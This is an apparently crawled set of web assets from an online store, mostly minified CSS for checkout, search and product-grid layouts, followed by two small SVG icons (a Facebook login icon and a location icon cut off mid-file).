.block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:.1rem solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:.1rem solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:.6rem 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:2.2rem}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.recipe-box-bottom-content{display:flex !important;flex-direction:row;justify-content:space-between}.recipe-box-bottom-content .box-50{width:45% !important}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:100%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.block.newsletter{max-width:100%;width:max-content}.block.newsletter .field{margin-right:0}.block.newsletter .field .control{width:100%}.products.wrapper.list .product-reviews-summary{margin:0}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 .8rem}.header.panel>.header.links{float:left;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 1.5rem}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:1.8rem 3.5rem 1.8rem}.page-header{border:0;margin-bottom:0;background:#1d1d1c}.page-header.fixed-header{position:fixed;width:100%;z-index:99;top:0}.page-header.fixed-header .header.content{padding:.6rem 3.5rem}.page-header.fixed-header .header.content .block-search input{height:4rem}.page-header.fixed-header .header.content .block-search .action.search{top:1rem}.page-header.fixed-header .panel.wrapper{margin-top:-5rem}.page-header.fixed-header .nav-sections{opacity:0;height:0}.page-header.fixed-header .nav-sections.up{height:100%;opacity:1}.page-header.fixed-header .nav-sections .navigation{padding-top:.3rem;padding-bottom:.3rem}.page-header .panel.wrapper{border-bottom:.1rem solid #494948;margin:0 4rem}.page-header .header.panel{padding-bottom:10px;padding-top:10px;padding-left:.2rem;padding-right:.2rem}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 0rem 0}.logo img{max-height:inherit}.footer.content .block{display:flex;align-items:center;width:100%;justify-content:center;margin-bottom:4rem;padding-bottom:4rem;border-bottom:.1rem solid #252525}.footer.content .links{display:inline-block;margin-bottom:2rem;padding:0 5rem 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:5rem;vertical-align:top}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:1rem 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.amsearch-wrapper-content .amsearch-autocomplete-information{-webkit-flex-grow:1;flex-grow:1;padding-left:0;display:-webkit-flex;display:-ms-flexbox;display:flex}section.amsearch-products-section:not(:first-child){width:calc(100% - 200px);display:initial}section.amsearch-items-section:not(:first-child:last-child){max-width:200px}section.amsearch-items-section:not(:first-child){order:10;max-width:100%;width:calc(100% - 200px)}.amsearch-wrapper-content .product-item-details.product.details{height:100%;padding:0}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item{max-width:initial;width:calc(33.33% - 10px);margin:0 5px 10px;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;padding:10px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item .amsearch-autocomplete-image{width:100%}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item:hover{background-color:transparent}.amsearch-wrapper-content .amsearch-autocomplete-information{padding:0}.kuPreventDocumentClick .klevuSuggestionHeading .klevuHeadingText{padding:0 0 10px}.kuPreventDocumentClick .kuPopularSearchTerms li a{padding:10px 0}.block-search .block-content .action.search{display:block;left:15px}.kuSearchResultsPageContainer .kuResultWrap .kuDropdown,.kuSearchResultsPageContainer .kuResultWrap .kuLandingResultsViewSwitchContainer{z-index:8;float:right}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content]{display:flex}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=left]{width:33%;max-width:270px}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=center]{width:80%}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=center] #amasty-shopby-product-list{width:100%;padding:0}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main]{display:flex}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main] [data-container-role=header]{max-width:200px;padding:15px 0;background-color:#fff;width:100%}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main] [data-content=productList]{display:initial;padding:18px 0}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel{width:25rem;padding:1.2rem 1.5rem;font-size:1.4rem;display:inline-flex}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel .sort-label{margin-right:10px}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel .sort-label:after{content:':';margin-left:5px}.catalogsearch-result-index .columns{position:relative}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=left]{width:calc(18%);float:left;max-width:100%;margin:80px 2rem 2rem 0}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=center]{width:78%;float:right}.kuEmptySearchBox .klevuQuickSearchingArea .kuSearchPersonalizationsContainer{height:100%}.klevuResultsBlock .klevuQuickSearchTrendingResults .kuCarousel{height:100%}.kuCarousel.kuTrendingProductsCarousel .kuCarousel-content{min-height:350px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li{width:31% !important;margin-bottom:10px;margin-left:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(3n+1){margin-left:0}.featured_slider .swiper-container .product-item .klevuProductItemBottom .klevuQuickProductName{font-size:2rem}.featured_slider .swiper-container .product-item .kuAddtocart .kuBtn{font-size:12px !important}.klevu-fluid .klevuQuickSearchingArea .klevuAutoSuggestionsWrap{border-bottom:none;padding:5px 10px 25px 20px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li{display:inline-block}.filter-options-content .am-ranges .items.-am-multiselect li.item [class*=am-filter-item]{padding:0}}@media all and (min-width:1024px),print{.ifmobile{display:none}.br-mobile.owl-carousel{display:none}.br-desktop .owl-item img.ifmobile{display:none}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:0 0}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;width:380px;transition:all .3s ease}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{overflow:auto;max-height:100vh}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{border:1px solid #d4d4d4;background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;visibility:hidden;margin:0;padding:0;width:100%;height:0}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{position:absolute;top:7px;right:7px;margin:0}.amsearch-emptysearch-cms{align-items:center;display:flex;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:72px;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:22px;margin-top:45px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amsearch-result-block:not(.-preload) .amsearch-products-section{width:calc(100% - 283px)}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(20%)}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{padding:10px;font-size:90px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ampromo-items-content{max-width:960px;width:100%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}body .amsearch-wrapper-inner .block-search .actions{position:relative;width:100%;left:0;top:0}.amsearch-form-container.-opened:not(.-small) .amsearch-products{border-left:0;padding:0 5px;width:100% !important}.amsearch-form-container.-opened .amsearch-wrapper-input,.search-autocomplete,.amsearch-results{max-width:100%}.amsearch-wrapper-input.-left-position,.search-autocomplete.-left-position{right:inherit;left:0}.amsearch-wrapper-input.-right-position,.search-autocomplete.-right-position{left:inherit;right:0}.search-autocomplete.-top-position{top:inherit}.search-autocomplete.-bottom-position{bottom:inherit}.amsearch-emptysearch-cms{display:flex;align-items:center;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{margin:0 0 25px;font-size:72px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{margin-top:45px;font-size:22px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{width:calc(100% - (45rem + 40px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{width:45rem}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:3rem;margin-right:3rem;width:calc(100% - 60px)}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-40rem;width:80rem;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:.1rem}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:50rem}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.block.widget .products-grid .product-items{margin:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative;flex-wrap:nowrap;max-width:66%;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide .amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:8.5rem}}.cart-edit-product-option-popup .action.primary:hover:before{background:#ededed;z-index:-1}@media only screen and (max-width:576px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdAdditional .kuPrice .kuSalePrice.kuSpecialPrice.kuClippedOne{-webkit-line-clamp:inherit;margin-right:0}.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media only screen and (max-width:1120px){.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{width:calc((100% - 10px)/2) !important}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(3n+1){margin-left:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(2n+1){margin-left:0}}@media only screen and (max-width:1120px){.header.content .block-search.active .block-content{position:relative}}@media only screen and (max-width:1024px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdBottom{padding:10px 1.5rem}.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdAdditional{padding:0 1.5rem}}@media only screen and (max-width:812px){.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{width:100% !important}}@media only screen and (max-width:768px){.klevuProduct.not-available-to-purchase span.not-avail-product-text-section{left:4px;right:4px;padding:9px 0}.column.main .klevuProduct.not-available-to-purchase span.not-avail-product-text-section{left:0;right:0}.klevuTarget.klevu-fluid .klevuWrap{box-shadow:0 4px 6px rgba(61,62,66,.05),0 4px 25px rgba(75,76,83,.15);padding:0}.kuPreventDocumentClick .klevuSuggestionHeading .klevuHeadingText{margin-bottom:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul{margin-right:0}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{flex-direction:unset;margin-left:0}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct .search-popup.first-section{width:40%}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct .search-popup.second-section{flex-basis:60%;width:60%}}@media only screen and (min-width:481px) and (max-width:900px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media only screen and (min-width:768px) and (max-width:1023px){.kuContainer .kuResultsListing .kuResultWrap [data-container-role=left]{width:calc(21%)}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=center]{width:76%}.catalogsearch-result-index .page-main{padding-left:2rem;padding-right:2rem}}@media only screen and (min-width:1024px) and (max-width:1180px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media (min-width:1260px){.catalogsearch-result-index.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 6rem)/4)}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media (max-width:1260px) and (min-width:768px){.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 2rem)/3)}.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media (min-width:1690px){.catalogsearch-result-index.page-layout-1column .products-grid .product-item{width:calc((100% - 8rem)/5);margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/media/wysiwyg/Facebook-login.svg
body_size: -262
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.001" height="34" viewBox="0 0 17.001 34">
  <g id="Facebook" transform="translate(-590.208 -575.646)">
    <path id="Path_11820" data-name="Path 11820" d="M604.1,581.292h3.1v-5.407a40.273,40.273,0,0,0-4.522-.239c-9.82,0-7.149,11.121-7.539,12.75h-4.94v6.044h4.938v15.206H601.2V594.441h4.739l.752-6.043H601.2c.266-4-1.078-7.106,2.9-7.106Zm0,0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/location.svg
body_size: -26
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.686" height="27.996" viewBox="0 0 20.686 27.996">
  <g id="Group_9212" data-name="Group 9212" transform="translate(-66.015 -546.841)">
